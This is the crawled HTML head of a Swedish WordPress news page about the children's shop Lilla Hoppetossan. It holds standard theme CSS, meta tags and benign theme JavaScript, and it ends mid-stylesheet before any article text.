

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/
body_size: 350301
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Allt för de små hos Lilla Hoppetossan | INFO-Bladet</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infobladet.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/Easyinfo-logga2.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Webbflöde" href="https://www.infobladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Kommentarsflöde" href="https://www.infobladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Kommentarsflöde för Allt för de små hos Lilla Hoppetossan" href="https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infobladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infobladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prisna-social-counter-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/social-counter/styles/prisna-social-counter.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<link rel="https://api.w.org/" href="https://www.infobladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infobladet.com/wp-json/wp/v2/posts/8884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infobladet.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/" />
<link rel='shortlink' href='https://www.infobladet.com/?p=8884' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infobladet.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infobladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.infobladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndare eller l\u00f6senord felaktigt!";
var td_email_user_incorrect="E-post eller anv\u00e4ndarnamn felaktigt!";
var td_email_incorrect="E-post felaktigt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (V\u00e4nster pil)";
var td_magnific_popup_translation_tNext="N\u00e4sta (H\u00f6ger pil)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas.";
var td_magnific_popup_translation_image_tError="Bilden fr\u00e5n %url% kunde inte laddas.";
var tdBlockNonce="504a06ad63";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 